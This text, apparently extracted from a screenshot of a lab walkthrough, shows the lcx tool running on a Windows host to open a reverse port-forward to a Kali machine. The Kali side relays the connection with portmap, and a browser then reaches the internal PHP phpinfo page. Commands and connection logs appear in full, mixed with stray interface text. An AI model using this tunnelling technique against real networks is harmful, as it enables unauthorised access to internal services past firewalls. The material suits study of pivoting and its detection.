 选定 powershell
PS C:\Users\John\Desktop\lcx_vuln.cn> .\lcx.exe -slave 192.168.137.94 4444 127.0.0.1 80
======================== HUC Packet Transmit Tool V1.00 =======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com[/url] ==========
①
[+] Make a Connection to 192.168.137.94:4444....
[-] Connect error.
[+] Make a Connection to 192.168.137.94:4444....
[-] Connect error.
[+] Make a Connection to 192.168.137.94:4444....
[+] Connect OK!
[+] Make a Connection to 127.0.0.1:80....
[+] All Connect OK!
[+] Start Transmit (192.168.137.94:4444 <-> 127.0.0.1:80) ......
Recv 2644 bytes 127.0.0.1:80
Send 2644 bytes 192.168.137.94:4444
Recv 246 bytes 192.168.137.94:4444
Send 246 bytes 127.0.0.1:80
Kali Linux
┌──(cheery㉿kali)-[~/Desktop/WorkShop/lcx_vuln]
└─$ ./portmap -m 2 -p1 4444 -p2 2175
②
binding port 4444......ok
binding port 2175......ok
waiting for response on port 4444.........
accept a client on port 4444 from 192.168.137.175,waiting another on port 2175....
accept a client on port 2175 from 127.0.0.1
waiting for response on port 4444.........
accept a client on port 4444 from 192.168.137.175,waiting another on port 2175....
ok,I closed the two fd
waiting for response on port 4444.........
accept a client on port 2175 from 127.0.0.1
waiting for response on port 4444.........
accept a client on port 4444 from 192.168.137.175,waiting another on port 2175....
ok,I closed the two fd
waiting for response on port 4444.........
XP
首页
网站
数据
Kali64 (21-5-4) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
PHP 7.3.4 - phpinfo() ...
PHP 7.3.4 - phpinfo() - Mozilla Firefox
PHP 7.3.4 - phpinfo()
③
127.0.0.1:2175/hello.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offens
PHP Version 7.3.4
System Windows NT WIN8 6.3 build 9600 (Windows 8.1 P
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-bu
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\in
oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\
out-dir=../obj/" "--enable-com-dotnet=shared" "--
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Software\Tools\phpstudy_pro\Extensions\php\p
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no